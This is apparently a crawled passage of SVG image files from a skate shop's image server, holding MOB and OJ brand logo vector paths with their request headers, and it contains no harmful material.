69.9988 7.54652 70.5579 6.5593 71.5786C5.56976 72.6017 5.00126 74.0045 5 75.4819C4.99874 76.9589 5.56453 78.3624 6.55187 79.3873C6.55215 79.3876 6.55244 79.3879 6.55272 79.3882L15.9555 89.1268L25.4398 79.3848C25.4403 79.3843 25.4408 79.3838 25.4413 79.3832C26.4293 78.3621 26.9975 76.9621 27 75.4872C27.0025 74.0125 26.4392 72.6104 25.4548 71.5856C24.4694 70.5665 23.1491 70.0076 21.7878 70.0076C20.4261 70.0076 19.1053 70.5669 18.1198 71.5867C18.1196 71.5868 18.1199 71.5865 18.1198 71.5867L15.9841 73.7987L13.8963 71.5771Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/MOB.svg
body_size: 2283
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#00b156;}.cls-2{fill:#020202;}.cls-3{fill:#fff;}.cls-4{fill:#a6a5a5;}</style></defs><g id="TDnZR0"><g><path class="cls-2" d="M132.74,69.75c1.74,1.05,3.17,2.13,4.26,3.61,3.49,4.72,2.13,10.61-3.07,13.35-3.12,1.64-6.39,1.72-9.78,1.17-6.36-1.02-12.73-1.96-19.1-2.89-.67-.1-.76-.28-.69-.91,.92-7.78,1.81-15.56,2.7-23.35,.39-3.35,.79-6.71,1.16-10.06,.06-.51,.25-.54,.7-.49,7.35,.85,14.64,1.98,21.9,3.39,2.22,.43,4.34,1.09,6.11,2.54,2.5,2.05,3.6,4.68,2.81,7.86-.79,3.19-3.04,4.93-6.19,5.62-.19,.04-.38,.07-.82,.16Zm-8.3,10.25c2.38,.05,3.92-1.8,3.33-4.14-.39-1.58-1.64-2.23-3.1-2.51-2.52-.48-5.05-.88-7.57-1.34-.51-.09-.76-.04-.82,.57-.17,1.89-.41,3.78-.65,5.67-.05,.41,.09,.52,.44,.58,2.76,.46,5.51,.92,8.36,1.17Zm.47-14.35c1.76,.02,3.03-.84,3.39-2.1,.33-1.17-.27-2.43-1.57-3.18-.39-.23-.82-.42-1.26-.53-2.04-.5-4.13-.76-6.2-1.06-.39-.06-.6,.03-.66,.45-.23,1.62-.48,3.23-.74,4.85-.06,.36,0,.53,.41,.58,2.3,.33,4.61,.68,6.63,.98Z"/><path class="cls-2" d="M49.33,72.77c-2.04,2.38-3.94,4.58-5.83,6.78-.45,.52-.84,1.4-1.35,1.47-.49,.07-1.1-.69-1.65-1.1-2.09-1.54-4.18-3.08-6.27-4.61-.25-.18-.47-.45-.94-.5,.19,2.14,.37,4.25,.57,6.35,.16,1.76,.31,3.53,.52,5.29,.06,.52-.07,.65-.57,.73-3.02,.48-6.03,.99-9.04,1.53-.61,.11-.69-.11-.75-.62-.61-5.11-1.27-10.22-1.86-15.33-.75-6.48-1.45-12.96-2.16-19.44,.25-.13,.39,.07,.53,.16,6.6,4.07,13.02,8.4,19.18,13.11,.61,.47,.89,.43,1.38-.15,4.81-5.75,9.91-11.22,15.22-16.5,.29-.29,.6-.56,1.04-.96,.25,2.34,.49,4.47,.7,6.62,.64,6.56,1.26,13.12,1.89,19.68,.28,2.94,.55,5.88,.85,8.81,.05,.52-.11,.68-.63,.69-3.06,.03-6.11,.26-9.15,.51-.7,.06-.64-.3-.68-.73-.32-3.72-.64-7.45-.96-11.17-.01-.12-.02-.23-.04-.6Z"/><path class="cls-2" d="M82.49,46.04c11.1,0,20.12,9,20.12,20.08,0,11.13-9.02,20.12-20.18,20.12-11.14,0-20.13-9.02-20.12-20.18,0-11.04,9.05-20.02,20.18-20.02Zm11.66,20.07c-.01-6.37-5.32-11.65-11.71-11.64-6.37,0-11.69,5.3-11.72,11.66-.02,6.34,5.41,11.74,11.78,11.71,6.36-.03,11.65-5.36,11.64-11.72Z"/><path class="cls-2" d="M87.08,113.43c-2.54,0-4.97,0-7.39,0-.45,0-.53-.32-.66-.61-.7-1.51-1.42-3.02-2.09-4.55-.22-.49-.43-.77-1.01-.53-.3,.12-.64,.15-.97,.17-.53,.03-.7,.26-.69,.81,.04,1.34,0,2.69,.02,4.04,.01,.51-.14,.68-.66,.67-1.78-.03-3.55-.03-5.33,0-.53,0-.75-.11-.74-.7,.04-7.02,.05-14.05,.08-21.07,0-.32-.16-.78,.45-.77,3.52,.08,7.06-.32,10.55,.18,3.4,.48,5.65,2.6,6.51,5.92,.83,3.2-.12,5.99-2.65,8.12-.65,.55-.6,.81-.16,1.42,1.52,2.1,2.97,4.24,4.45,6.37,.09,.13,.15,.26,.3,.51Zm-11.43-16.88c-.33,.32-1.25-.58-1.28,.53-.05,1.64-.01,3.28-.01,4.92,0,.28,0,.57,.4,.47,1.34-.33,2.71-.59,3.74-1.63,1.4-1.41,.81-3.54-1.11-4.09-.55-.16-1.1-.19-1.73-.21Z"/><path class="cls-2" d="M59.64,100.91c1.55,0,3.09,.02,4.64-.01,.56-.01,.71,.15,.71,.7-.03,2.3-.03,4.6,0,6.89,0,.51-.18,.87-.49,1.23-3.22,3.73-8.63,4.97-13.21,3.01-4.6-1.97-7.45-6.69-6.91-11.61,.54-4.86,3.15-8.26,7.78-9.81,4.68-1.57,8.79-.35,12.23,3.18,.43,.44,.5,.71-.04,1.14-1.21,.96-2.38,1.97-3.54,2.99-.47,.42-.73,.47-1.22-.05-1.73-1.85-4.34-2.18-6.47-.92-2.08,1.23-3.07,3.75-2.37,6.03,.72,2.34,2.94,3.87,5.41,3.73,.6-.03,1.16-.22,1.71-.42,.53-.19,.38-.62,.37-.99,0-.5-.42-.31-.67-.32-.92-.02-1.84-.03-2.76,0-.47,.02-.63-.14-.62-.62,.03-1.18,.04-2.37,0-3.55-.02-.59,.25-.62,.71-.62,1.58,.02,3.16,0,4.74,0Z"/><path class="cls-2" d="M99.15,102.14c0-3.48,0-6.95,0-10.43,0-.33-.22-.83,.48-.81,3.35,.07,6.71-.19,10.05,.12,3.9,.36,7.03,3.89,7.24,7.96,.22,4.24-2.43,7.92-6.35,8.77-1.25,.27-2.55,.28-3.83,.28-.73,0-.95,.25-.91,.97,.06,1.24-.01,2.49,.03,3.74,.02,.6-.13,.79-.76,.77-1.74-.05-3.49-.05-5.23,0-.7,.02-.79-.25-.79-.85,.02-3.51,.01-7.02,.01-10.53h.03Zm6.72-2.88v.59c0,2.8,.14,2.91,2.93,2.25,1.27-.3,2.16-1.33,2.21-2.55,.06-1.42-.67-2.53-1.96-2.96-.85-.28-1.75-.25-2.62-.37-.44-.06-.57,.17-.56,.58,.02,.82,0,1.64,0,2.46Z"/><path class="cls-2" d="M95.56,102.26c0,3.48-.02,6.95,.01,10.43,0,.65-.18,.84-.82,.82-1.74-.04-3.48-.04-5.23,0-.63,.02-.76-.2-.76-.78,.02-6.88,.02-13.77,0-20.65,0-.86,.19-1.26,1.19-1.2,1.54,.1,3.09,.06,4.63,.01,.74-.03,1.01,.14,1,.95-.05,3.47-.02,6.95-.02,10.43Z"/><path class="cls-1" d="M94.15,66.12c.01,6.36-5.28,11.69-11.64,11.72-6.37,.03-11.81-5.37-11.78-11.71,.02-6.36,5.35-11.65,11.72-11.66,6.39,0,11.7,5.27,11.71,11.64Zm-18.93-.02c-.02,3.98,3.17,7.22,7.16,7.25,3.97,.03,7.26-3.14,7.29-7.01,.02-4.13-3.09-7.38-7.09-7.39-4.1-.02-7.33,3.13-7.35,7.15Z"/><path class="cls-2" d="M75.22,66.1c.02-4.02,3.25-7.16,7.35-7.15,4,.02,7.11,3.26,7.09,7.39-.02,3.87-3.32,7.04-7.29,7.01-3.98-.03-7.18-3.27-7.16-7.25Z"/></g></g><g id="TDnZR0-2"><g><path class="cls-2" d="M132.74,230.04c1.74,1.05,3.17,2.13,4.26,3.61,3.49,4.72,2.13,10.61-3.07,13.35-3.12,1.64-6.39,1.72-9.78,1.17-6.36-1.02-12.73-1.96-19.1-2.89-.67-.1-.76-.28-.69-.91,.92-7.78,1.81-15.56,2.7-23.35,.39-3.35,.79-6.71,1.16-10.06,.06-.51,.25-.54,.7-.49,7.35,.85,14.64,1.98,21.9,3.39,2.22,.43,4.34,1.09,6.11,2.54,2.5,2.05,3.6,4.68,2.81,7.86-.79,3.19-3.04,4.93-6.19,5.62-.19,.04-.38,.07-.82,.16Zm-8.3,10.25c2.38,.05,3.92-1.8,3.33-4.14-.39-1.58-1.64-2.23-3.1-2.51-2.52-.48-5.05-.88-7.57-1.34-.51-.09-.76-.04-.82,.57-.17,1.89-.41,3.78-.65,5.67-.05,.41,.09,.52,.44,.58,2.76,.46,5.51,.92,8.36,1.17Zm.47-14.35c1.76,.02,3.03-.84,3.39-2.1,.33-1.17-.27-2.43-1.57-3.18-.39-.23-.82-.42-1.26-.53-2.04-.5-4.13-.76-6.2-1.06-.39-.06-.6,.03-.66,.45-.23,1.62-.48,3.23-.74,4.85-.06,.36,0,.53,.41,.58,2.3,.33,4.61,.68,6.63,.98Z"/><path class="cls-2" d="M49.33,233.06c-2.04,2.38-3.94,4.58-5.83,6.78-.45,.52-.84,1.4-1.35,1.47-.49,.07-1.1-.69-1.65-1.1-2.09-1.54-4.18-3.08-6.27-4.61-.25-.18-.47-.45-.94-.5,.19,2.14,.37,4.25,.57,6.35,.16,1.76,.31,3.53,.52,5.29,.06,.52-.07,.65-.57,.73-3.02,.48-6.03,.99-9.04,1.53-.61,.11-.69-.11-.75-.62-.61-5.11-1.27-10.22-1.86-15.33-.75-6.48-1.45-12.96-2.16-19.44,.25-.13,.39,.07,.53,.16,6.6,4.07,13.02,8.4,19.18,13.11,.61,.47,.89,.43,1.38-.15,4.81-5.75,9.91-11.22,15.22-16.5,.29-.29,.6-.56,1.04-.96,.25,2.34,.49,4.47,.7,6.62,.64,6.56,1.26,13.12,1.89,19.68,.28,2.94,.55,5.88,.85,8.81,.05,.52-.11,.68-.63,.69-3.06,.03-6.11,.26-9.15,.51-.7,.06-.64-.3-.68-.73-.32-3.72-.64-7.45-.96-11.17-.01-.12-.02-.23-.04-.6Z"/><path class="cls-2" d="M82.49,206.33c11.1,0,20.12,9,20.12,20.08,0,11.13-9.02,20.12-20.18,20.12-11.14,0-20.13-9.02-20.12-20.18,0-11.04,9.05-20.02,20.18-20.02Zm11.66,20.07c-.01-6.37-5.32-11.65-11.71-11.64-6.37,0-11.69,5.3-11.72,11.66-.02,6.34,5.41,11.74,11.78,11.71,6.36-.03,11.65-5.36,11.64-11.72Z"/><path class="cls-2" d="M87.08,273.72c-2.54,0-4.97,0-7.39,0-.45,0-.53-.32-.66-.61-.7-1.51-1.42-3.02-2.09-4.55-.22-.49-.43-.77-1.01-.53-.3,.12-.64,.15-.97,.17-.53,.03-.7,.26-.69,.81,.04,1.34,0,2.69,.02,4.04,.01,.51-.14,.68-.66,.67-1.78-.03-3.55-.03-5.33,0-.53,0-.75-.11-.74-.7,.04-7.02,.05-14.05,.08-21.07,0-.32-.16-.78,.45-.77,3.52,.08,7.06-.32,10.55,.18,3.4,.48,5.65,2.6,6.51,5.92,.83,3.2-.12,5.99-2.65,8.12-.65,.55-.6,.81-.16,1.42,1.52,2.1,2.97,4.24,4.45,6.37,.09,.13,.15,.26,.3,.51Zm-11.43-16.88c-.33,.32-1.25-.58-1.28,.53-.05,1.64-.01,3.28-.01,4.92,0,.28,0,.57,.4,.47,1.34-.33,2.71-.59,3.74-1.63,1.4-1.41,.81-3.54-1.11-4.09-.55-.16-1.1-.19-1.73-.21Z"/><path class="cls-2" d="M59.64,261.21c1.55,0,3.09,.02,4.64-.01,.56-.01,.71,.15,.71,.7-.03,2.3-.03,4.6,0,6.89,0,.51-.18,.87-.49,1.23-3.22,3.73-8.63,4.97-13.21,3.01-4.6-1.97-7.45-6.69-6.91-11.61,.54-4.86,3.15-8.26,7.78-9.81,4.68-1.57,8.79-.35,12.23,3.18,.43,.44,.5,.71-.04,1.14-1.21,.96-2.38,1.97-3.54,2.99-.47,.42-.73,.47-1.22-.05-1.73-1.85-4.34-2.18-6.47-.92-2.08,1.23-3.07,3.75-2.37,6.03,.72,2.34,2.94,3.87,5.41,3.73,.6-.03,1.16-.22,1.71-.42,.53-.19,.38-.62,.37-.99,0-.5-.42-.31-.67-.32-.92-.02-1.84-.03-2.76,0-.47,.02-.63-.14-.62-.62,.03-1.18,.04-2.37,0-3.55-.02-.59,.25-.62,.71-.62,1.58,.02,3.16,0,4.74,0Z"/><path class="cls-2" d="M99.15,262.43c0-3.48,0-6.95,0-10.43,0-.33-.22-.83,.48-.81,3.35,.07,6.71-.19,10.05,.12,3.9,.36,7.03,3.89,7.24,7.96,.22,4.24-2.43,7.92-6.35,8.77-1.25,.27-2.55,.28-3.83,.28-.73,0-.95,.25-.91,.97,.06,1.24-.01,2.49,.03,3.74,.02,.6-.13,.79-.76,.77-1.74-.05-3.49-.05-5.23,0-.7,.02-.79-.25-.79-.85,.02-3.51,.01-7.02,.01-10.53h.03Zm6.72-2.88v.59c0,2.8,.14,2.91,2.93,2.25,1.27-.3,2.16-1.33,2.21-2.55,.06-1.42-.67-2.53-1.96-2.96-.85-.28-1.75-.25-2.62-.37-.44-.06-.57,.17-.56,.58,.02,.82,0,1.64,0,2.46Z"/><path class="cls-2" d="M95.56,262.55c0,3.48-.02,6.95,.01,10.43,0,.65-.18,.84-.82,.82-1.74-.04-3.48-.04-5.23,0-.63,.02-.76-.2-.76-.78,.02-6.88,.02-13.77,0-20.65,0-.86,.19-1.26,1.19-1.2,1.54,.1,3.09,.06,4.63,.01,.74-.03,1.01,.14,1,.95-.05,3.47-.02,6.95-.02,10.43Z"/><path class="cls-2" d="M75.22,226.39c.02-4.02,3.25-7.16,7.35-7.15,4,.02,7.11,3.26,7.09,7.39-.02,3.87-3.32,7.04-7.29,7.01-3.98-.03-7.18-3.27-7.16-7.25Z"/></g></g><g id="TDnZR0-3"><g><path class="cls-4" d="M132.74,390.04c1.74,1.05,3.17,2.13,4.26,3.61,3.49,4.72,2.13,10.61-3.07,13.35-3.12,1.64-6.39,1.72-9.78,1.17-6.36-1.02-12.73-1.96-19.1-2.89-.67-.1-.76-.28-.69-.91,.92-7.78,1.81-15.56,2.7-23.35,.39-3.35,.79-6.71,1.16-10.06,.06-.51,.25-.54,.7-.49,7.35,.85,14.64,1.98,21.9,3.39,2.22,.43,4.34,1.09,6.11,2.54,2.5,2.05,3.6,4.68,2.81,7.86-.79,3.19-3.04,4.93-6.19,5.62-.19,.04-.38,.07-.82,.16Zm-8.3,10.25c2.38,.05,3.92-1.8,3.33-4.14-.39-1.58-1.64-2.23-3.1-2.51-2.52-.48-5.05-.88-7.57-1.34-.51-.09-.76-.04-.82,.57-.17,1.89-.41,3.78-.65,5.67-.05,.41,.09,.52,.44,.58,2.76,.46,5.51,.92,8.36,1.17Zm.47-14.35c1.76,.02,3.03-.84,3.39-2.1,.33-1.17-.27-2.43-1.57-3.18-.39-.23-.82-.42-1.26-.53-2.04-.5-4.13-.76-6.2-1.06-.39-.06-.6,.03-.66,.45-.23,1.62-.48,3.23-.74,4.85-.06,.36,0,.53,.41,.58,2.3,.33,4.61,.68,6.63,.98Z"/><path class="cls-4" d="M49.33,393.06c-2.04,2.38-3.94,4.58-5.83,6.78-.45,.52-.84,1.4-1.35,1.47-.49,.07-1.1-.69-1.65-1.1-2.09-1.54-4.18-3.08-6.27-4.61-.25-.18-.47-.45-.94-.5,.19,2.14,.37,4.25,.57,6.35,.16,1.76,.31,3.53,.52,5.29,.06,.52-.07,.65-.57,.73-3.02,.48-6.03,.99-9.04,1.53-.61,.11-.69-.11-.75-.62-.61-5.11-1.27-10.22-1.86-15.33-.75-6.48-1.45-12.96-2.16-19.44,.25-.13,.39,.07,.53,.16,6.6,4.07,13.02,8.4,19.18,13.11,.61,.47,.89,.43,1.38-.15,4.81-5.75,9.91-11.22,15.22-16.5,.29-.29,.6-.56,1.04-.96,.25,2.34,.49,4.47,.7,6.62,.64,6.56,1.26,13.12,1.89,19.68,.28,2.94,.55,5.88,.85,8.81,.05,.52-.11,.68-.63,.69-3.06,.03-6.11,.26-9.15,.51-.7,.06-.64-.3-.68-.73-.32-3.72-.64-7.45-.96-11.17-.01-.12-.02-.23-.04-.6Z"/><path class="cls-4" d="M82.49,366.33c11.1,0,20.12,9,20.12,20.08,0,11.13-9.02,20.12-20.18,20.12-11.14,0-20.13-9.02-20.12-20.18,0-11.04,9.05-20.02,20.18-20.02Zm11.66,20.07c-.01-6.37-5.32-11.65-11.71-11.64-6.37,0-11.69,5.3-11.72,11.66-.02,6.34,5.41,11.74,11.78,11.71,6.36-.03,11.65-5.36,11.64-11.72Z"/><path class="cls-4" d="M87.08,433.72c-2.54,0-4.97,0-7.39,0-.45,0-.53-.32-.66-.61-.7-1.51-1.42-3.02-2.09-4.55-.22-.49-.43-.77-1.01-.53-.3,.12-.64,.15-.97,.17-.53,.03-.7,.26-.69,.81,.04,1.34,0,2.69,.02,4.04,.01,.51-.14,.68-.66,.67-1.78-.03-3.55-.03-5.33,0-.53,0-.75-.11-.74-.7,.04-7.02,.05-14.05,.08-21.07,0-.32-.16-.78,.45-.77,3.52,.08,7.06-.32,10.55,.18,3.4,.48,5.65,2.6,6.51,5.92,.83,3.2-.12,5.99-2.65,8.12-.65,.55-.6,.81-.16,1.42,1.52,2.1,2.97,4.24,4.45,6.37,.09,.13,.15,.26,.3,.51Zm-11.43-16.88c-.33,.32-1.25-.58-1.28,.53-.05,1.64-.01,3.28-.01,4.92,0,.28,0,.57,.4,.47,1.34-.33,2.71-.59,3.74-1.63,1.4-1.41,.81-3.54-1.11-4.09-.55-.16-1.1-.19-1.73-.21Z"/><path class="cls-4" d="M59.64,421.21c1.55,0,3.09,.02,4.64-.01,.56-.01,.71,.15,.71,.7-.03,2.3-.03,4.6,0,6.89,0,.51-.18,.87-.49,1.23-3.22,3.73-8.63,4.97-13.21,3.01-4.6-1.97-7.45-6.69-6.91-11.61,.54-4.86,3.15-8.26,7.78-9.81,4.68-1.57,8.79-.35,12.23,3.18,.43,.44,.5,.71-.04,1.14-1.21,.96-2.38,1.97-3.54,2.99-.47,.42-.73,.47-1.22-.05-1.73-1.85-4.34-2.18-6.47-.92-2.08,1.23-3.07,3.75-2.37,6.03,.72,2.34,2.94,3.87,5.41,3.73,.6-.03,1.16-.22,1.71-.42,.53-.19,.38-.62,.37-.99,0-.5-.42-.31-.67-.32-.92-.02-1.84-.03-2.76,0-.47,.02-.63-.14-.62-.62,.03-1.18,.04-2.37,0-3.55-.02-.59,.25-.62,.71-.62,1.58,.02,3.16,0,4.74,0Z"/><path class="cls-4" d="M99.15,422.43c0-3.48,0-6.95,0-10.43,0-.33-.22-.83,.48-.81,3.35,.07,6.71-.19,10.05,.12,3.9,.36,7.03,3.89,7.24,7.96,.22,4.24-2.43,7.92-6.35,8.77-1.25,.27-2.55,.28-3.83,.28-.73,0-.95,.25-.91,.97,.06,1.24-.01,2.49,.03,3.74,.02,.6-.13,.79-.76,.77-1.74-.05-3.49-.05-5.23,0-.7,.02-.79-.25-.79-.85,.02-3.51,.01-7.02,.01-10.53h.03Zm6.72-2.88v.59c0,2.8,.14,2.91,2.93,2.25,1.27-.3,2.16-1.33,2.21-2.55,.06-1.42-.67-2.53-1.96-2.96-.85-.28-1.75-.25-2.62-.37-.44-.06-.57,.17-.56,.58,.02,.82,0,1.64,0,2.46Z"/><path class="cls-4" d="M95.56,422.55c0,3.48-.02,6.95,.01,10.43,0,.65-.18,.84-.82,.82-1.74-.04-3.48-.04-5.23,0-.63,.02-.76-.2-.76-.78,.02-6.88,.02-13.77,0-20.65,0-.86,.19-1.26,1.19-1.2,1.54,.1,3.09,.06,4.63,.01,.74-.03,1.01,.14,1,.95-.05,3.47-.02,6.95-.02,10.43Z"/><path class="cls-4" d="M75.22,386.39c.02-4.02,3.25-7.16,7.35-7.15,4,.02,7.11,3.26,7.09,7.39-.02,3.87-3.32,7.04-7.29,7.01-3.98-.03-7.18-3.27-7.16-7.25Z"/></g></g><g id="TDnZR0-4"><g><path class="cls-3" d="M132.74,550.04c1.74,1.05,3.17,2.13,4.26,3.61,3.49,4.72,2.13,10.61-3.07,13.35-3.12,1.64-6.39,1.72-9.78,1.17-6.36-1.02-12.73-1.96-19.1-2.89-.67-.1-.76-.28-.69-.91,.92-7.78,1.81-15.56,2.7-23.35,.39-3.35,.79-6.71,1.16-10.06,.06-.51,.25-.54,.7-.49,7.35,.85,14.64,1.98,21.9,3.39,2.22,.43,4.34,1.09,6.11,2.54,2.5,2.05,3.6,4.68,2.81,7.86-.79,3.19-3.04,4.93-6.19,5.62-.19,.04-.38,.07-.82,.16Zm-8.3,10.25c2.38,.05,3.92-1.8,3.33-4.14-.39-1.58-1.64-2.23-3.1-2.51-2.52-.48-5.05-.88-7.57-1.34-.51-.09-.76-.04-.82,.57-.17,1.89-.41,3.78-.65,5.67-.05,.41,.09,.52,.44,.58,2.76,.46,5.51,.92,8.36,1.17Zm.47-14.35c1.76,.02,3.03-.84,3.39-2.1,.33-1.17-.27-2.43-1.57-3.18-.39-.23-.82-.42-1.26-.53-2.04-.5-4.13-.76-6.2-1.06-.39-.06-.6,.03-.66,.45-.23,1.62-.48,3.23-.74,4.85-.06,.36,0,.53,.41,.58,2.3,.33,4.61,.68,6.63,.98Z"/><path class="cls-3" d="M49.33,553.06c-2.04,2.38-3.94,4.58-5.83,6.78-.45,.52-.84,1.4-1.35,1.47-.49,.07-1.1-.69-1.65-1.1-2.09-1.54-4.18-3.08-6.27-4.61-.25-.18-.47-.45-.94-.5,.19,2.14,.37,4.25,.57,6.35,.16,1.76,.31,3.53,.52,5.29,.06,.52-.07,.65-.57,.73-3.02,.48-6.03,.99-9.04,1.53-.61,.11-.69-.11-.75-.62-.61-5.11-1.27-10.22-1.86-15.33-.75-6.48-1.45-12.96-2.16-19.44,.25-.13,.39,.07,.53,.16,6.6,4.07,13.02,8.4,19.18,13.11,.61,.47,.89,.43,1.38-.15,4.81-5.75,9.91-11.22,15.22-16.5,.29-.29,.6-.56,1.04-.96,.25,2.34,.49,4.47,.7,6.62,.64,6.56,1.26,13.12,1.89,19.68,.28,2.94,.55,5.88,.85,8.81,.05,.52-.11,.68-.63,.69-3.06,.03-6.11,.26-9.15,.51-.7,.06-.64-.3-.68-.73-.32-3.72-.64-7.45-.96-11.17-.01-.12-.02-.23-.04-.6Z"/><path class="cls-3" d="M82.49,526.33c11.1,0,20.12,9,20.12,20.08,0,11.13-9.02,20.12-20.18,20.12-11.14,0-20.13-9.02-20.12-20.18,0-11.04,9.05-20.02,20.18-20.02Zm11.66,20.07c-.01-6.37-5.32-11.65-11.71-11.64-6.37,0-11.69,5.3-11.72,11.66-.02,6.34,5.41,11.74,11.78,11.71,6.36-.03,11.65-5.36,11.64-11.72Z"/><path class="cls-3" d="M87.08,593.72c-2.54,0-4.97,0-7.39,0-.45,0-.53-.32-.66-.61-.7-1.51-1.42-3.02-2.09-4.55-.22-.49-.43-.77-1.01-.53-.3,.12-.64,.15-.97,.17-.53,.03-.7,.26-.69,.81,.04,1.34,0,2.69,.02,4.04,.01,.51-.14,.68-.66,.67-1.78-.03-3.55-.03-5.33,0-.53,0-.75-.11-.74-.7,.04-7.02,.05-14.05,.08-21.07,0-.32-.16-.78,.45-.77,3.52,.08,7.06-.32,10.55,.18,3.4,.48,5.65,2.6,6.51,5.92,.83,3.2-.12,5.99-2.65,8.12-.65,.55-.6,.81-.16,1.42,1.52,2.1,2.97,4.24,4.45,6.37,.09,.13,.15,.26,.3,.51Zm-11.43-16.88c-.33,.32-1.25-.58-1.28,.53-.05,1.64-.01,3.28-.01,4.92,0,.28,0,.57,.4,.47,1.34-.33,2.71-.59,3.74-1.63,1.4-1.41,.81-3.54-1.11-4.09-.55-.16-1.1-.19-1.73-.21Z"/><path class="cls-3" d="M59.64,581.21c1.55,0,3.09,.02,4.64-.01,.56-.01,.71,.15,.71,.7-.03,2.3-.03,4.6,0,6.89,0,.51-.18,.87-.49,1.23-3.22,3.73-8.63,4.97-13.21,3.01-4.6-1.97-7.45-6.69-6.91-11.61,.54-4.86,3.15-8.26,7.78-9.81,4.68-1.57,8.79-.35,12.23,3.18,.43,.44,.5,.71-.04,1.14-1.21,.96-2.38,1.97-3.54,2.99-.47,.42-.73,.47-1.22-.05-1.73-1.85-4.34-2.18-6.47-.92-2.08,1.23-3.07,3.75-2.37,6.03,.72,2.34,2.94,3.87,5.41,3.73,.6-.03,1.16-.22,1.71-.42,.53-.19,.38-.62,.37-.99,0-.5-.42-.31-.67-.32-.92-.02-1.84-.03-2.76,0-.47,.02-.63-.14-.62-.62,.03-1.18,.04-2.37,0-3.55-.02-.59,.25-.62,.71-.62,1.58,.02,3.16,0,4.74,0Z"/><path class="cls-3" d="M99.15,582.43c0-3.48,0-6.95,0-10.43,0-.33-.22-.83,.48-.81,3.35,.07,6.71-.19,10.05,.12,3.9,.36,7.03,3.89,7.24,7.96,.22,4.24-2.43,7.92-6.35,8.77-1.25,.27-2.55,.28-3.83,.28-.73,0-.95,.25-.91,.97,.06,1.24-.01,2.49,.03,3.74,.02,.6-.13,.79-.76,.77-1.74-.05-3.49-.05-5.23,0-.7,.02-.79-.25-.79-.85,.02-3.51,.01-7.02,.01-10.53h.03Zm6.72-2.88v.59c0,2.8,.14,2.91,2.93,2.25,1.27-.3,2.16-1.33,2.21-2.55,.06-1.42-.67-2.53-1.96-2.96-.85-.28-1.75-.25-2.62-.37-.44-.06-.57,.17-.56,.58,.02,.82,0,1.64,0,2.46Z"/><path class="cls-3" d="M95.56,582.55c0,3.48-.02,6.95,.01,10.43,0,.65-.18,.84-.82,.82-1.74-.04-3.48-.04-5.23,0-.63,.02-.76-.2-.76-.78,.02-6.88,.02-13.77,0-20.65,0-.86,.19-1.26,1.19-1.2,1.54,.1,3.09,.06,4.63,.01,.74-.03,1.01,.14,1,.95-.05,3.47-.02,6.95-.02,10.43Z"/><path class="cls-3" d="M75.22,546.39c.02-4.02,3.25-7.16,7.35-7.15,4,.02,7.11,3.26,7.09,7.39-.02,3.87-3.32,7.04-7.29,7.01-3.98-.03-7.18-3.27-7.16-7.25Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/OJ.svg
body_size: 72366
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#f59d20;}.cls-2{fill:#f5e017;}.cls-3{fill:#fff;}.cls-4{fill:#fde115;}.cls-5{fill:#a6a5a5;}</style></defs><g id="bJ4pk1"><g><path d="M123.89,38.96c.68-.7,1.04-1.6,1.51-2.42,.32-.56,.42-.75,1.06-.2,1.42,1.22,2.23,2.6,2.17,4.53-.04,1.22,.24,2.45,.31,3.67,.03,.54,.27,.94,.51,1.38-.29,.03-.54,.15-.5,.47,.1,.76-.28,1.46-.2,2.21-.06,.91-.33,1.76-.7,2.59l-.94,1.93c-.31,.77-1.22,1.16-1.31,2.06-.58,0-.85,.55-1.3,.78q-2,1.12-3.72-.45c-.07-.07-.16-.11-.24-.17-.1-.14-.23-.41-.39-.28-.18,.15,.09,.31,.18,.45,1.43,2.83,2.83,5.68,4.1,8.59,.53,1.21,.82,2.46,.9,3.78,.33,5.32-1.9,9.43-5.93,12.72-.49,.4-.76,.16-1.12-.09-2.54-1.72-5.33-2.91-8.28-3.73-2.64-.73-5.31-.98-8.03-.43-.95,.19-1.32,.61-1.33,1.58-.01,3.45-.19,6.89-.42,10.32-.5,7.44-1.15,14.87-3.03,22.12-1.71,6.56-4.04,12.87-7.5,18.73-.38,.59-.79,1.16-.91,1.87-.83,.61-1.12,1.65-1.85,2.34-.51,.96-1.16,1.81-1.99,2.52l-2.19,2.27c-.65,.19-1.02,.71-1.53,1.16,.76,.22,1.49-.17,2.12,.28-3.2-.02-6.28,1.13-9.54,.88-4.55-.35-9.03-1.05-13.49-1.95-.89-.18-1.38-.9-1.98-1.47-.89-.85-1.65-1.84-2.71-2.51-.22-.95-1.02-1.56-1.41-2.4-1.52-2.56-2.46-5.33-3.04-8.24-.09-.45-.1-.94-.55-1.23,.47-.72-.02-1.45,.02-2.17-.62-5.24-.37-10.46,.28-15.68,.07-.59,.06-.91-.66-.99-2.45-.3-4.9-.65-7.34-1.02-2.73-.42-5.49-.68-8.21-1.24-.87-.56-1.68-1.19-2.32-2.02-.19-.25-.39-.34-.67-.34-.18-.27-.33-.58-.55-.81-1.16-1.2-2.09-2.55-2.87-4.02l-.59-1.39-.23-.59c-.09-.67-.32-1.24-.96-1.57,.15-.13,.29-.26,.19-.48-.19-.81-.2-1.68-.64-2.43,.17-.44-.06-.89,0-1.33l-.18-.23h0l-.08-2.34,.07-.24v-1.06l-.02-.33c-.07-.74,.22-1.48,.03-2.23l.25-.45c.2-.65,.43-1.3,.33-2,.04-.3,.07-.59,.12-.89,.66-3.86,2.25-7.43,3.36-11.15,.28-.03,.39-.26,.46-.47,.92-2.62,2.3-5.01,3.63-7.42,2.58-4.69,5.77-8.94,9.45-12.83,2.21-2.33,4.76-4.25,7.3-6.19v-.2c.15-.02,.34,0,.41-.21l-.02,.02c.76-.26,1.42-.69,2.03-1.21h-.01c.29,0,.56-.04,.62-.4h-.01c.52,.16,.87-.24,1.27-.41,.66-.29,1.23-.47,1.67,.33,.27,.49,.62,.32,1.01,.12,1.55-.78,3.17-1.41,4.81-1.99,.45-.16,.89-.2,1.37-.11,5.41,.91,10.28,3.16,14.97,5.88-.43-2.76-.87-5.63-1.35-8.49-.12-.7-.06-.94,.75-.76,5.78,1.27,11.56,2.53,17.28,4.02,.54,.14,.95,.41,1.36,.79,1.1,1.03,2.06,2.17,2.66,3